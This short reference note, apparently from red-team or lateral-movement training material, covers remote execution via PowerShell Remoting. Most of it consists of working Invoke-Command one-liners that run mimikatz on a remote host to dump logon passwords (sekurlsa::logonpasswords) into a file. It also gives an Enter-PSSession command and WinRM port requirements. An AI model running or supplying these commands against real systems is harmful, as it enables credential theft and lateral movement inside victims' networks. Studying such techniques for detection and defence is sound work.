 Remote execution via Powershell Remoting

How

• Powershell scripts
• Powershell cmdline:
  • powershell Invoke-Command -ComputerName pc0002.test.local -ScriptBlock {cmd /c C:\Users\Public\mimikatz.exe privilege::debug sekurlsa::logonpasswords exit >> C:\Users\Public\pc0002_mimikatz_output.txt }
  • powershell Invoke-Command -ComputerName pc0002.test.local -credential TEST\dadmin -ScriptBlock {cmd /c C:\Users\Public\mimikatz.exe privilege::debug sekurlsa::logonpasswords exit >> C:\Users\Public\pc0002_mimikatz_output.txt }
  • Enter-PSSession -ComputerName COMPUTER -Credential USER

Requirements & limitations

• WinRM is enabled on remote host (disabled by default on client Windows versions)
• TCP/5985 (TCP/5986) port is accessible on remote host